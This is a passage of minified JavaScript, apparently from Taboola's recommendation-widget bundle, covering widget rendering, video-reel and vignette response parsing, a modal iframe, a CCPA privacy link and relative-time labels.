e=s.L5.responseSummary.widgets;if((0,u.z)(e))(0,c.H)("Widgets is not defined");else if(Object.keys(e).length>1)(0,c.H)("there is more then one widget");else{var t=(0,u.Sd)(e).items;if(0!==t.length)return t.length>1&&(0,c.H)("there is more then one item"),t[0];(0,c.H)("Items is not defined")}}();if(t){var n=t.originalCard,r=function(){var e;return null===(e=document.body)||void 0===e?void 0:e.dataset.tblPageId}();e={type:"response",recommendationItem:n,pageId:r},(0,d.cv)("iframe")&&((0,f.m)(p.l.SEND_ITEM_TO_IFRAME),window.parent.postMessage(e,"*"))}else(0,c.H)("item is undefined")}var y=((r={})["feed-render"]="feed",r["widget-render"]="widget",r);function w(e,t){var n,r,i=y[t],o=(0,m.Cd)("pa-demand-config"),a=(0,h.td)(null===(n=null==o?void 0:o[e])||void 0===n?void 0:n.rm,!0);return!(i&&(0,h.td)(null===(r=(0,m.Cd)("pa-product-bid-mode"))||void 0===r?void 0:r[i],!1)&&a)}function x(){var e,t=y["feed-render"]||"feed-render",n=y["widget-render"]||"widget-render";return(e={})[t]=!1,e[n]=!1,e}},4336:function(e,t,n){"use strict";var r;n.d(t,{l:function(){return r}}),function(e){e.AUCTION_STARTED="pa-auction-started",e.AUCTION_WON="pa-auction-won",e.AUCTION_SKIPPED="pa-auction-skipped",e.AUCTION_FAILED="pa-auction-failed",e.REQUEST_ITEM_FROM_TRC="pa-request-item-from-trc",e.SEND_ITEM_TO_IFRAME="pa-request-send-item-to-iframe",e.TRC_FORCE_ITEM_SEND_REQUEST="pa-force-item-send-request",e.TRC_FORCE_ITEM_GOT_RESPONSE="pa-force-item-got-response",e.TRC_FORCE_ITEM_GOT_EMPTY_RESPONSE="pa-force-item-got-empty-response",e.TRC_FORCE_ITEM_NOT_VALID_RESPONSE="pa-force-item-response-is-not-valid",e.TRC_FORCE_ITEM_SEND_REQUEST_FAILED="pa-force-item-request-failed"}(r||(r={}))},3999:function(e,t,n){"use strict";n.d(t,{$:function(){return s},j:function(){return l}});var r,i=n(4966),o=n(2369),a=n(1571);function l(e){var t;e&&(null===(t=null==e?void 0:e.config)||void 0===t?void 0:t.global)&&i.Un.appendPublisherConfig(e.config)}function s(){if((0,o.x_)()&&!r){var e=[{key:"Demand Config",value:JSON.stringify((0,a.Cd)("pa-demand-config"))},{key:"Product Render mode",value:JSON.stringify((0,a.Cd)("pa-product-bid-mode"))},{key:"bidding strategy",value:JSON.stringify((0,a.Cd)("pa-bid-strategy"))},{key:"Feed enabled",value:(0,a.Cd)("pa-feed-auction-enabled")},{key:"Max auctions",value:(0,a.Cd)("pa-max-auctions")},{key:"Max failed attempts",value:(0,a.Cd)("pa-max-failed-auctions")},{key:"Feed visible auction",value:(0,a.Cd)("pa-feed-disable-after-visible")}];console.table?console.table(e):(console.info("%c Protected Audience Configuration","background: #222; color: #bada55"),e.forEach((function(e){var t=e.key,n=e.value;console.info("%c ".concat(t,": ").concat(n),"background: #222; color: #bada55")}))),r=!0}}},8894:function(e,t,n){"use strict";n.d(t,{A4:function(){return d},Bs:function(){return f},Ut:function(){return m},Ym:function(){return b},_U:function(){return v},c:function(){return h},im:function(){return p},lV:function(){return u}});var r=n(8867),i=n(3922),o=n(5800),a=n(1571),l=n(1853),s=n(8773),c=n(3426);function u(e){return"autowidget-template-text-links"===e.getModeClientProperty("widget-creator-layout")}function d(e,t){var n=1===e.cells?100:48,r="rtl"===(0,a.A1)("direction"),o=t.modeName,l=t.ID,s=r?"right":"left",c=r?"left":"right",u="".concat("trc_tl_responsive","_").concat((0,i.mp)(o,l)),d=".".concat(u," .trc_rbox_div .videoCube {width: ").concat(n,"%;}"),p=".".concat(u," .trc_header_left_column {width: ").concat(n,"%;}"),f=".".concat(u," .trc_header_right_column {display: ").concat(1===e.cells?"none":"inline",";}"),m=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(-n+").concat(e.rows,"){float:").concat(s,";clear:").concat(s,";}"),v="";return v+=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(n+").concat(e.rows+1,"){float:none;clear:").concat(c,";margin-").concat(s,":auto;}"),v+=m,v+=d,(v+=p)+f}function p(e,t,n){if(u(e)){var i=!!e.getModeClientProperty("mode-is-responsive"),l=function(e,t,n){var r=["trc_tl"];if(!n)return r;var i=(0,a.Mv)("enable-responsive-css-reuse"),o="".concat("trc_tl_responsive","_").concat(e),l="".concat("trc_tl_responsive","_trc_").concat(t),s=i?o:l;return r.push("trc_tl_responsive",s),r}(e.modeName,t,i);o.gj.apply(void 0,(0,r.ev)([n],l,!1))}}function f(e,t,n){var r=[];return e||t>=n/2&&r.push("trc_tl_right_col"),r}function m(e,t){var n=((null==e?void 0:e.split(","))||[]).filter((function(e){return e}));return n.length?n.map((function(e){return function(e,t){var n=t.parentElement;if(n){var r=(0,o.$3)(n,"span").filter((function(t){return-1!==t.className.indexOf(e)}));return r[0]}}(e,t)})).filter((function(e){return!!e})):[]}function v(e){return e.length?e.reduce((function(e,t){return e+function(e){var t=e.textContent;if(!t)return 0;var n=getComputedStyle(e),r=(0,c.BV)(n.marginRight)||0,i=(0,l.At)(n);return(0,l.wm)(i,t),(0,l.wY)(t,i)+r}(t)}),0):0}function h(e,t){if(e&&t){var n=m(e,t);n.length&&n.forEach((function(e){e.style.display="inline-block",e.style.verticalAlign="middle"}))}}function b(e,t){t.length&&t.filter((function(t){return!e.contains(t)})).forEach((function(t){var n,r;n=e,r=(0,s.U)("span",{classList:["trc_inline_detail_spacer"],content:" "}),n.appendChild(r),function(e,t){e.insertBefore(t,null)}(e,t)}))}},9071:function(e,t,n){"use strict";n.d(t,{q:function(){return f}});var r=n(9293),i=n(8329),o=n(9564),a=n(4259),l=n(4966),s=n(1571),c=n(256),u=n(2456),d=n(1379),p=n(5385),f={updateCache:function(e,t){(0,r.eL)(e.videoReel,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=(0,s.JC)("video-reel"),r=t.vl;if(n&&r){var i=function(e){var t=[],n=[];return e.forEach((function(e){e.evr?t.push(e):n.push(e)})),[n,t]}(r),o=i[0],a=i[1];if(a.length>0){t.trecsFiltered=!0;var l=a.filter(m);o.push.apply(o,l)}t.vl=o}},parseResponse:function(e){var t=e.vl||[],n=t.filter((function(e){return!!e.evr}))[0];if(n){var r=(0,a.XI)(n,e,"video-reel"),i=n.uuip||n.uip,d=(0,s.zc)(i);if(d){var f=n.evr.customModules["video-reel"],m=f.advnc||{},v=(0,p.td)(m.adx,!1),h={controlPlacementName:f.placementName||n.uip,videoReelPlacementName:f.videoReelPlacement||n.uip,videoReelItemWrapperSelector:f.videoReelItemWrap||f.itw,isAdx:v,toggleByViewport:(0,p.td)(m.toggleByViewport,!1),isWithLoadingScreen:(0,p.td)(m.loaderScreen,!1)||v,scriptId:f.scriptId,moduleType:f.moduleInstance||f.ins||"videoReel",customCss:f.ccss,controlItemWrapperSelector:f.itemWrapper||f.itw,placementCardSelector:f.controlSelector||f.slc,embedId:f.videoReelEmbedId||f.eid,embedName:f.videoReelEmbedName||f.enid,scItemLocation:f.loc||3,scDuration:f.dur||7e3,modeName:n.m,cssOverrides:n.csso,isSc:!!n.v&&n.v.length>0,scMode:r.m,placement:r,isDemandFirst:(0,p.td)(m.isDemandFirst,!1)},b=(0,o.Yi)(d),g=(0,c.k_)(b);return l.Un.appendEntityCustomData({entity:r,element:g}),e.vl=t.filter((function(e){return!e.evr})),h}(0,u.o7)("Placement '".concat(i,"' doesn't exist in OptionSummary input."))}},mergeResponseSummary:function(e,t){return(0,d.PM)(e.videoReel,t.videoReel)}};function m(e){delete e.evr;var t=(0,s.JC)("widget-render"),n=(0,s.JC)("video-tag");if(t&&n)return!1;var r=e.vtag;return!(t&&!r||(t&&!n?(function(e){e.m=i.xM,e.rw=!0,e.v=[],delete e.csso}(e),0):(t||n)&&(!t&&n&&delete e.vtag,0)))}},9053:function(e,t,n){"use strict";n.d(t,{Q:function(){return a},j:function(){return l}});var r=n(1186),i=n(256),o=n(6020);function a(e){var t=(0,i.Gc)(e,"a");if(t&&function(e){var t=e.href||"",n=!t,i="#"===t[0]||(0,r.uJ)(t).pathname===window.location.pathname;return!n&&!i&&function(e){var t=l(e),n=e.href||"";return(0,r.uJ)(t||n).host}(e)===window.location.host}(t))return t}function l(e){var t,n;return null===(n=null===(t=e.parentElement)||void 0===t?void 0:t[o.T])||void 0===n?void 0:n.url}},6424:function(e,t,n){"use strict";n.d(t,{s:function(){return p}});var r=n(8867),i=n(9293),o=n(4259),a=n(2456),l=n(1379),s=n(1571),c=n(9010),u=n(5385),d=n(9425),p={updateCache:function(e,t){var n=e.vignette;(0,i.eL)(n,t,(function(e){var n,r=null===(n=t.prods)||void 0===n?void 0:n.vig;r&&e.setRequestData(r)}))},updateRootResponseCache:function(e,t,n){if(function(e){return e===f}(n)){var i=t.r;e.genericResponse.prods||(e.genericResponse.prods={}),e.genericResponse.prods.vig=(0,r.pi)((0,r.pi)({},e.genericResponse.prods.vig),i)}},filterResponse:function(e,t){if(!(0,s.JC)("vignette-render"))return t;if(!e.features["vignette-render"])return t;var n=e.vignette;if(!n)return t;var r=n.uip;return t.vl=function(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}(r,t),t},parseResponse:function(e){var t,n=null===(t=e.prods)||void 0===t?void 0:t.vig;if(n){var i=n.plc,s=function(e,t){var n,r,i,o=e.vl||[],a=null===(r=null===(n=e.tslt)||void 0===n?void 0:n.vignette)||void 0===r?void 0:r.openBtn;return o.some((function(e){if(e.uip===t)return i=function(e,t){var n,r=null===(n=e.v)||void 0===n?void 0:n[0];return r&&(r["cta-text"]=t||r["cta-text"]||"Learn More"),e}(e,a),!0})),i}(e,i);if(s){var p=(0,o.XI)(s,e,"vignette-render"),f=(0,r.pi)((0,r.pi)({},p),{entityType:9,frequencyCapping:parseInt(n.frequencyCapping),showDespiteStorageIssue:(0,u.td)(n.showDespiteStorageIssue,!0),metaData:n.metaData}),m=(0,c.Z)(f);return(0,d.yd)(m,p.items),function(e,t){var n;(function(e){var t=e.prods||{};1===(0,l.kE)(t)&&t.vig?e.prods=void 0:t.vig=void 0})(e),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,i),m}(0,a.yN)("Vignette configuration found but vignette placement wasn't")}},mergeResponseSummary:function(e,t){return e.vignette||t.vignette}},f="taboola-vignette"},6687:function(e,t,n){"use strict";n.d(t,{$:function(){return m}});var r=n(8867),i=n(1571),o=n(1379),a=n(9293),l=n(4966),s=n(4259),c=n(2456),u=n(9010),d=n(9564),p=n(8805),f=n(9425),m={updateCache:function(e,t){(0,o.mt)(e.widgets,(function(e,n){(0,a.eL)(n,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){return(0,i.JC)("widget-render")?((0,o.mt)(e.widgets,(function(e,n){t.vl=v(n.name,t)})),t):t},parseResponse:function(e){var t={};return(e.vl||[]).forEach((function(n){var a=(0,p.s)(n),m=a.productType,h=a.placementName;if("widget-render"===m){var b=(0,s.XI)(n,e,m);if(!b.mode){var g=b.m,_=l.L5.config.runtime.pageUrl;(0,c.yN)("Mode '".concat(g,"' for Placement '").concat(h,"' doesn't exist in configuration ").concat(_))}var y=(0,i.zc)(h);if(y){if((0,d.Pk)(y))(0,c.yN)("placement ".concat(h," was ignored and will not be rendered"));else if(!function(e,t){var n=l.L5.responseSummary.feeds||{},r=(0,o.qP)(n).some((function(t){return t[1].fpl===e}));return!!r&&((0,c.o7)("Feed conflict detected for '".concat(e,"' with feed placement '").concat(t.fpl,"'")),!0)}(h,n)){var w=(0,r.pi)((0,r.pi)({},b),{name:h,entityType:1}),x=(0,u.Z)(w);(0,f.yd)(x,b.items),t[b._ID]=x;var C=(0,d.Yi)(y),E=document.getElementById(C);l.Un.appendEntityCustomData({entity:b,element:E}),e.vl=v(h,e)}}else(0,c.o7)("Placement '".concat(h,"' doesn't exist in OptionSummary input."))}})),t},mergeResponseSummary:function(e,t){return(0,o.PM)(e.widgets,t.widgets)}};function v(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}},2795:function(e,t,n){"use strict";n.d(t,{R:function(){return r}});var r="trc_related_container"},3922:function(e,t,n){"use strict";n.d(t,{Ac:function(){return C},F1:function(){return h},FP:function(){return k},bg:function(){return b},iO:function(){return E},mp:function(){return x},n5:function(){return g},ne:function(){return y},zX:function(){return w}});var r,i=n(8867),o=n(8773),a=n(2795),l=n(4966),s=n(4148),c=n(5800),u=n(1571),d=n(8291),p=n(2456),f=n(8329),m=n(8894),v={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};function h(e){return e.replace(/[&<>"']/g,(function(e){return v[e]||e}))}function b(e){var t=e.modeGroupsList.length,n=(0,o.U)("div",{classList:t?["trc_multi_widget_container"]:[]});return"V"===e.flexDirection&&(n.style.flexDirection="column"),n}function g(e,t){!function(e,t){t&&(e.style.flex=t.toString())}(t,e.flexSize),function(e,t,n){if(t){var r=e.previousSibling;if((0,c.f1)(r)){var i="rtl"===l.L5.config.publisher.direction?"Left":"Right",o="margin".concat("V"===n?"Bottom":i);r.style[o]=t}}}(t,e.gap,e.flexDirection)}function _(e,t,n,r){t&&(e.push("trc_elastic"),n&&e.push("".concat("trc_elastic","_").concat(x(n,r))))}function y(e){c.gj.apply(void 0,(0,i.ev)([e],[a.R,"tbl-trecs-container","trc_spotlight_widget"],!1))}function w(e,t,n,r){void 0===r&&(r=!0);var o=[];(0,s.cv)("iframe")&&o.push("trc_in_iframe"),"rtl"===l.L5.config.publisher.direction&&o.push("tbl-rtl"),c.gj.apply(void 0,(0,i.ev)([e],o,!1)),t.uip?function(e,t,n,r){var o=[];e.dataset.placementName=t.uip,t.modeGroupsData.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.m,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r):function(e,t,n,r){var o=[];t.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.modeName,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r)}function x(e,t){return(0,d.r8)(r)&&(r=(0,u.Mv)("enable-responsive-css-reuse")),r?e:t}function C(e){(0,c.Au)(e.childNodes).forEach((function(t){t instanceof HTMLElement&&t.id.indexOf("tbl_vpl_")>-1||e.removeChild(t)}))}function E(e){var t=e.split("_"),n=t.length;return 1===n?((0,p.H)("Placement ID ".concat(e," is invalid")),e):t[n-1]}function k(e){return e.modeName===f.xM||!(0,m.lV)(e)&&!!e.getModeClientProperty("mode-is-responsive")}},8773:function(e,t,n){"use strict";n.d(t,{U:function(){return l}});var r=n(8867),i=n(256),o=n(5800),a=n(2456);function l(e,t){var n,l,s=document.createElement(e);try{if(!t)return s;null===(n=t.attrList)||void 0===n||n.forEach((function(e){var t=e[0],n=e[1],r=void 0===n?"":n;s.setAttribute(t,r)})),null===(l=t.datasetList)||void 0===l||l.forEach((function(e){var t=e[0],n=e[1];s.dataset[t]=n})),t.classList&&o.gj.apply(void 0,(0,r.ev)([s],t.classList,!1)),(0,i.k)(s,t.content)}catch(e){(0,a.H)("createHtmlElement::",e)}return s}},1202:function(e,t,n){"use strict";n.d(t,{M:function(){return d},n:function(){return p}});var r=n(8867),i=n(8773),o=n(1571),a=n(8291),l=n(7225),s=n(7715);function c(e){var t=(0,i.U)(e.containerHtmlElement,{classList:e.containerClassList}),n=(0,i.U)("img",{classList:(0,r.ev)((0,r.ev)([],e.iconImgClassList,!0),["trc_img"],!1),attrList:[["src",e.iconUrl]]});return t.appendChild(n),t}function u(e,t){var n=e.getModeClientProperty(t);if(n&&"NONE"!==n){var r=function(e){switch(e){case"header-icon":return"header-icon-url";case"title-icon":return"title-icon-url";default:return}}(t);if(r){var i;switch(n){case"CUSTOM":i=e.getModeClientProperty(r);break;case"PUBLISHER_LOGO":i=(0,o.O6)()}return(0,a.cb)(i)&&(i=(0,l.me)(i)),i}}}function d(e){var t=u(e,"header-icon");if(t)return c({iconUrl:t,iconImgClassList:["trc_rbox_header_icon_img"],containerHtmlElement:"div",containerClassList:["trc_rbox_header_icon_div"]})}function p(e){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("enable-pencil-ads");if(e.isSponsored&&t){var n=e._ID;(0,s.YW)("tpa-has_pencil",{id:n});var r=e.brandingUrl;if(r&&(0,s.YW)("tpa-has_logo",{id:n}),r)return(0,l.me)(r);return e.getImageUrls({width:120,height:120}).taboolaUrl}}(e)||function(e){var t=e.placementModeGroup.getModeClientProperty("enable-title-icon-on-sc");if(!e.isSponsored||t)return u(e.placementModeGroup,"title-icon")}(e);if(t)return c({iconUrl:t,iconImgClassList:["video-icon-img"],containerHtmlElement:"span",containerClassList:["video-icon-container"]})}},4185:function(e,t,n){"use strict";n.d(t,{u:function(){return v}});var r,i,o,a,l=n(256),s=n(8012),c=n(8773),u=n(5960),d=n(5800),p=n(4148),f=768,m=!1;function v(e,t){document.body.clientWidth>f&&!(0,p.cv)("iframe")&&((0,l.wu)(e),m||function(){r=(0,c.U)("div",{classList:["trc_modal_dialog","trc_modal_hidden"]}),i=(0,c.U)("div",{classList:["trc_modal_mask","trc_modal_hidden"]}),o=(0,c.U)("a",{classList:["trc_modal_close"],content:"&times;"}),a=(0,c.U)("iframe",{classList:["trc_modal_frame"]}),r.appendChild(o),r.appendChild(a);var e=(0,u.i)(3,i);e[1].appendChild(r),function(e){var t,n=(t=e[3]," ".concat(t,' .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }').concat(t," .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }").concat(t," .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }").concat(t," .trc_modal_hidden { display: none !important; }").concat(t," .trc_modal_frame { width: 100% !important; height: 550px !important; } "));(0,s.Q)(n,{id:"tRecs-popup-modal"}),document.body.appendChild(e[0])}(e),document.addEventListener("keyup",b),i.addEventListener("click",g),o.addEventListener("click",g),window.addEventListener("message",_),m=!0}(),function(e){var t=e.iframeScrollingEnabled||"no";a.src=e.href,a.scrolling=t,a.frameBorder="0"}(t),h(1))}function h(e){1===e?(0,d.dI)([i,r],"trc_modal_hidden"):((0,d.gj)([i,r],"trc_modal_hidden"),a.src="")}function b(e){var t=e.keyCode||e.code;27!==t&&"escape"!==t||h(0)}function g(e){(0,l.wu)(e),h(0)}function _(e){/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&h(0)}},5960:function(e,t,n){"use strict";n.d(t,{i:function(){return a}});var r=n(5385),i=n(8773),o=n(9997);function a(e,t){var n;(0,o.DI)(e>0,"createAugmentingContainers depth must be greater than 0");for(var a,l,s,c=[],u=0;u<e;u++){var d=(a=c[c.length-1],void 0,void 0,l="".concat("tbl-aug-").concat((0,r.D1)()),s=(0,i.U)("div",{attrList:[["id",l]]}),null==a||a.appendChild(s),s);c.push(d)}return t&&c[e-1].appendChild(t),(n={})[1]=c[e-1],n[0]=c[0],n[2]=c,n[3]=c.reduce((function(e,t){return"".concat(e,"#").concat(t.id," ")}),""),n}},3534:function(e,t,n){"use strict";n.d(t,{C:function(){return b}});var r=n(8867),i=n(8012),o=n(4185),a=n(4570),l=n(8773),s=n(9901),c=n(4966),u=n(6194),d=n(1571),p=n(5800),f=n(4148),m=!1,v="",h="";function b(e){var t;if(h=s.mb.location.href,!m&&v!==h&&!(0,d.Mv)("disable-ccpa")){var n,a=e.ccpaData,b=e.parentElement,_=function(e,t,n){var i,o=e.markup;t&&(i=(0,l.U)("span",{classList:["trc_logos_v_align"]}),(0,p.u8)(i),o=(0,l.U)("span",{content:e.markup}));var a=(0,l.U)("a",{content:o,attrList:[["href",e.href],["target","_blank"],["rel","nofollow"],["style",e.inlineStyle]],classList:(0,r.ev)((0,r.ev)([],e.classList,!0),n,!0)});return i&&a.appendChild(i),a}(a,e.hasAdChoice,e.extraCssClassList);(null===(t=c.L5.optionsSummary.ccpa)||void 0===t?void 0:t.privacyString)?g(a,"publisher"):(n=b,(0,f.cv)("mobile")&&(0,p.gj)(n,"tb-ccpa-mobile"),function(e){e.style&&(0,i.Q)(e.style,{id:"tbl-ccpa-style-custom"}),(0,i.Q)(" a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; cursor: pointer; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; } .logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; } div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; } div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; } .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; } .tbl-rtl .tb-ccpa-mobile { line-height: 11px; } .tbl-rtl .logoDiv.link-ccpa { display: inline-block; } .tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; } .tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; }",{id:"tbl-ccpa"})}(a),function(e,t){(0,d.Mv)("xfrm-enable")&&(0,u.FV)(t.href).then((function(n){n&&function(e,t){e.addEventListener("click",(function(n){(0,o.u)(n,{href:t.href,anchorTag:e})}))}(e,t)}))}(_,a),b.insertAdjacentElement(a.location,_),g(a,"taboola"))}}function g(e,t){var n={event_type:"ccpa",event_state:"Rendered",event_value:t,event_msg:(0,f.cv)("iframe")?", ".concat("in-iframe"):""};(0,a.dQ)(n),e.renderOnce&&(m=!0,v=h)}},6223:function(e,t,n){"use strict";n.d(t,{le:function(){return d},bA:function(){return l},bt:function(){return s},jx:function(){return a},vW:function(){return u},Dd:function(){return c}});var r={},i={};window.addEventListener("resize",(function(){i={}}));var o=n(4966);function a(e,t){if(e===t)return!0;for(var n=e.split(".").reverse(),r=t.split(".").reverse(),i=0;i<6;i++)if(n[i]!==r[i])return!1;return!0}function l(e,t,n){var o,a,l=e.modeName,s=e.placement,c=(null===(o=s.parent)||void 0===o?void 0:o.entityType)||0;return function(e){var t,n,o;if(!e.modeName||2!==e.componentType)return function(){return getComputedStyle(e.element)};var a=r[t=e.componentId]||(r[t]={}),l=a[n=e.modeName]||(a[n]={});return l[o=e.elementType]||(l[o]=e.element),function(){var t="".concat(e.modeName,"__").concat(e.elementType);return i[t]||(i[t]=getComputedStyle(l[e.elementType]))}}({modeName:l,componentId:(null===(a=s.parent)||void 0===a?void 0:a._ID)||"",componentType:c,element:t,elementType:n})}function s(e){var t=o.L5.getEntityCustomData(e);if(!t)throw new Error("item entity ".concat(e," should exist in store entity custom data"));return t}function c(e){var t=s(e),n=t.entity,r=t.element;o.Un.appendEntityCustomData({hasFloatingButton:!0,entity:n,element:r})}function u(e){var t;return(null===(t=s(e))||void 0===t?void 0:t.hasFloatingButton)||!1}function d(e){return e.split("~~").filter((function(e){return""!==e}))[1]}},8541:function(e,t,n){"use strict";n.d(t,{z:function(){return Oe}});var r,i,o,a=n(8867),l=n(3250),s=n(2924),c=n(7225),u=n(5800),d=n(8773),p=n(6223),f=n(256),m=n(5353),v=n(1186),h=n(7496),b=n(1721),g=n(8894),_=n(4966),y=n(1571),w=n(4148),x=n(6496),C=n(9901),E=n(2212),k=n(5633),T=n(9117),L=n(6433),R=n(6155),S=6e4,I=36e5,D=24*I,O=(new Date).getDate(),M="time-ago",A=!1;function P(e,t){A||(_.Un.appendTranslationSectionDefaults("time-ago",L.bn),A=!0),r||(r=_.L5.fetchTranslationLabel);var n=e.getTime(),a=(0,R.Xn)()-n;return(null==t?void 0:t(e))||function(e){return e<18e5?r(M,"now"):""}(a)||function(e){if(e<I){var t=(e/S|0).toString();return r(M,"minutes",[t])}return""}(a)||function(e){if(e<7*I){var t=Math.floor(e/I);return 1===t?r(M,"hour"):(null!=i||(i=N("hours-above5")),r(M,!i||t<5?"hours":"hours-above5",[t.toString()]))}return""}(a)||function(e,t){return e<D&&O===t.getDate()?r(M,"today"):""}(a,e)||function(e){return e<2*D?r(M,"yesterday"):""}(a)||function(e){var t=e/D|0;return null!=o||(o=N("days-above5")),r(M,!o||t<5?"days":"days-above5",[t.toString()])}(a)}function N(e){var t,n;return!!(null===(n=null===(t=_.L5.responseSummary.translations)||void 0===t?void 0:t[M])||void 0===n?void 0:n[e])}var U=n(8032),B=n(5385),F=n(1202),z=n(1379);function V(e){var t=(0,d.U)("a");return t.title=e.title,t.target=e.target,e.className&&(0,u.gj)(t,e.className),e.rel&&(t.rel=e.rel),e.onClick&&t.addEventListener("click",e.onClick,!0),function(e,t){if(t.href&&(e.href=t.href),t.getEventClick&&t.isRedir)if((0,y.Mv)("use-redirect-on-link"))e.href=t.getEventClick();else{var n=function(){t.skadNetworkItem?e.href=(0,v.N5)(t.href):e.href=t.getEventClick()};e.addEventListener("mousedown",(function(){n()})),e.addEventListener("touchstart",(function(e){n(),(0,y.Mv)("enable-stop-propagation")&&e.stopPropagation()}))}}(t,e),e.attributes&&(0,z.mt)(e.attributes,(function(e,n){t.setAttribute(e,n)})),t}var j=n(3922),W=n(2456),H=n(9425),q=n(6403),G=n(9997),Y=n(8012),X=0,Q=[],K=function(){function e(t){var n=this;this.onLoad=function(){n._itemData.mediaLoaded(),(0,u.gj)(n._wrapper.parentElement,"tbl-o-video-loaded");var e,t=n._videoElement;(e=t).videoHeight>=e.videoWidth&&(0,u.gj)(t,"tbl-o-vertical-video"),!!C.mb.taboolaMobile&&t.load&&t.load(),n.loadNext(),n._trackVisibility&&function(e,t){(0,x.eb)(t,(function(t){var n,r;t?e.paused&&(null===(r=null===(n=e.play())||void 0===n?void 0:n.catch)||void 0===r||r.call(n,(function(){}))):e.paused||e.pause()}),{overlayOptions:{enableOverlayCheck:!0}})}(t,n._wrapper)},this.onVideoError=function(e){var t=n._videoElement,r=t.error?t.error.message||t.error.code:e.message;(0,W.yN)("trecs - VOC#".concat(n._itemIndex," error: ").concat(r," - item id:").concat(n._itemData)),n._wrapper.remove(),n.loadNext()},this._wrapper=t.wrapper,this._itemData=t.itemData;var r=this._itemData,i=r.placement.modeGroupsData,o=r.organicVideoURL;this._trackVisibility=!(0,H.Hl)(i),this._videoElement=this.createVideoElem(),this._itemIndex=t.index,e.injectStyle(),(0,G.LO)(o,"Organic video URL should be defined if the video loader is initiated"),function(e){2===X?Q.push(e):J(e)}([o,this._videoElement])}var t;return e.prototype.createVideoElem=function(){var e=function(){var e=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),t=(0,d.U)("video",{classList:["tbl-organic-video"],attrList:[["preload","auto"],["loop","loop"],["muted","muted"],["playsinline","playsinline"]]});return t.muted=!0,e.appendChild(t),t}();return e.addEventListener("canplaythrough",this.onLoad,!0),e.addEventListener("error",this.onVideoError),this._wrapper.insertAdjacentElement("afterbegin",e),e},e.prototype.cleanUp=function(){var e=this;Q.forEach((function(t){var n=t[1];n.removeEventListener("canplaythrough",e.onLoad,!0),n.removeEventListener("error",e.onVideoError)})),Q=[],this._wrapper=(0,U.F)(),this._videoElement=(0,U.F)()},e.prototype.loadNext=function(){var e=this._videoElement;e.removeEventListener("canplaythrough",this.onLoad,!0),e.removeEventListener("error",this.onVideoError),function(){X--;var e=Q.shift();e&&J(e)}()},e.injectStyle=(t=!1,function(){t||((0,Y.Q)(" .videoCube .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.videoCube .tbl-o-video-loaded .thumbBlock{display:none}",{id:"taboola-organic-video-style"}),t=!0)}),e}();function J(e){X++;var t=e[0],n=e[1],r=(0,d.U)("source",{attrList:[["src",(0,c.me)(t)],["type","video/mp4"]]});n.appendChild(r)}function $(e){return new q.e((function(t){t(new K(e))}))}var Z=n(6022),ee=!1,te=!1;function ne(){ee||((0,Y.Q)(" .thumbnail-emblem{height:35px;width:35px}.trc_related_container .thumbnail-emblem.bottom-right,.trc_related_container .static-text.bottom-right{bottom:0;right:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-right,.trc_related_container .static-text.top-right{top:0;right:0;background-position:top}.trc_related_container .thumbnail-emblem.bottom-left,.trc_related_container 